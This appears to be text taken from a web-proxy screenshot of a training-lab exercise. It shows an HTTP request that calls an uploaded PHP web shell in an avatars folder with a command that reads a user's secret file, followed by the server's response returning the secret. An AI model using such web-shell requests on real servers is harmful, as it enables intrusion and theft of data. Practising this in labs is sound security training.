 Pretty Raw Hex \n
1 GET /files/avatars/a.php?cmd=cat+/home/carlos/secret HTTP/2
2 Host: 0abf00b3039b2b0e80e4c60e0062003b.web-security-academy.net
3 Cookie: session=pSM9bmPbnBHRaEGMaO3HaEI8rxWOVFaC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Content-Type: application/octet-stream
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abf00b3039b2b0e80e4c60e0062003b.web-security-academy.net/my-a
ccount
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 22 Feb 2025 19:24:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 BFKrOnhurtqCJPUnS8RsLRZqiszQhfWp